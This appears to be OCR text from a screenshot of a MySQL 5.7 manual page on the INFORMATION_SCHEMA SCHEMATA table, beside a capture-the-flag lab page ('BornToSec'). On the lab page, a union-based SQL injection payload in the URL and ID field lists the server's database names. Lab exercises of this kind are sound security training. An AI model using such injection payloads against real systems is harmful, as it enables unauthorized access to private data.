 New Tab
Examining the database i
sql information_schema
SQL Server INFORMATIO
how to see database in sq
How to Show a List of Da
MySQL :: MySQL 5.7 Refe
https://dev.mysql.com/doc/refman/5.7/en/information-schema-schemata-table.html
The world's most popular open source database
Contact MySQL | Login | Register
MySQL™
MYSQL.COM DOWNLOADS DOCUMENTATION DEVELOPER ZONE
MySQL Server MySQL Enterprise Workbench InnoDB Cluster MySQL NDB Cluster Connectors More
Search this Manual
Documentation Home
MySQL 5.7 Reference Manual
Preface and Legal Notices
General Information
Installing and Upgrading MySQL
Tutorial
MySQL Programs
MySQL Server Administration
Security
Backup and Recovery
Optimization
Language Structure
Character Sets, Collations, Unicode
Data Types
Functions and Operators
SQL Statements
The InnoDB Storage Engine
Alternative Storage Engines
Replication
Group Replication
MySQL Shell
Using MySQL as a Document Store
InnoDB Cluster
MySQL NDB Cluster 7.5 and NDB Cluster
7.6
Partitioning
Stored Objects
INFORMATION_SCHEMA Tables
Introduction
INFORMATION_SCHEMA Table
Reference
INFORMATION_SCHEMA General
Tables
INFORMATION_SCHEMA General
Table Reference
The INFORMATION_SCHEMA
CHARACTER_SETS Table
The INFORMATION_SCHEMA
COLLATIONS Table
The INFORMATION_SCHEMA
COLLATION_CHARACTER_SET_APPLICABI
Table
The INFORMATION_SCHEMA
COLUMNS Table
The INFORMATION_SCHEMA
COLUMN_PRIVILEGES Table
The INFORMATION_SCHEMA
ENGINES Table
The INFORMATION_SCHEMA
EVENTS Table
The INFORMATION_SCHEMA FILES
Table
The INFORMATION_SCHEMA
GLOBAL_STATUS and
SESSION_STATUS Tables
The INFORMATION_SCHEMA
GLOBAL_VARIABLES and
SESSION_VARIABLES Tables
The INFORMATION_SCHEMA
KEY_COLUMN_USAGE Table
The INFORMATION_SCHEMA
ndb_transid_mysql_connection_map
Table
The INFORMATION_SCHEMA
OPTIMIZER_TRACE Table
The INFORMATION_SCHEMA
PARAMETERS Table
The INFORMATION_SCHEMA
PARTITIONS Table
The INFORMATION_SCHEMA
PLUGINS Table
The INFORMATION_SCHEMA
PROCESSLIST Table
The INFORMATION_SCHEMA
PROFILING Table
The INFORMATION_SCHEMA
MySQL 5.7 Reference Manual / ... / The INFORMATION_SCHEMA SCHEMATA Table
version 5.7
24.3.22 The INFORMATION_SCHEMA SCHEMATA Table
A schema is a database, so the SCHEMATA table provides information about databases.
The SCHEMATA table has these columns:
• CATALOG_NAME
The name of the catalog to which the schema belongs. This value is always def.
• SCHEMA_NAME
The name of the schema.
• DEFAULT_CHARACTER_SET_NAME
The schema default character set.
• DEFAULT_COLLATION_NAME
The schema default collation.
• SQL_PATH
This value is always NULL.
Schema names are also available from the SHOW DATABASES statement. See Section 13.7.5.14, “SHOW DATABASES Statement”. The following statements are equivalent:
SELECT SCHEMA_NAME AS `Database`
FROM INFORMATION_SCHEMA.SCHEMATA
[WHERE SCHEMA_NAME LIKE 'wild']
SHOW DATABASES
[LIKE 'wild']
You see only those databases for which you have some kind of privilege, unless you have the global SHOW DATABASES privilege.
Caution
Because a global privilege is considered a privilege for all databases, any global privilege enables a user to see all database names with SHOW
DATABASES or by examining the INFORMATION_SCHEMA SCHEMATA table.
PREV HOME UP NEXT
BornToSec - Web Section
10.12.200.30/?page=member&id=1+or+true+union+select+schema_name%2C+catalog_name+from+information_schema.schemata&Submit=Submit#
42
HOME SURVEY MEMBERS
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: one
Surname : me
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: two
Surname : me
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: three
Surname : me
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Flag
Surname : GetThe
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: information_schema
Surname : def
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Member_Brute_Force
Surname : def
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Member_Sql_Injection
Surname : def
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Member_guestbook
Surname : def
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Member_images
Surname : def
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Member_survey
Surname : def
SEARCH MEMBER BY ID:
SUBMIT
A
Apr 18 11:13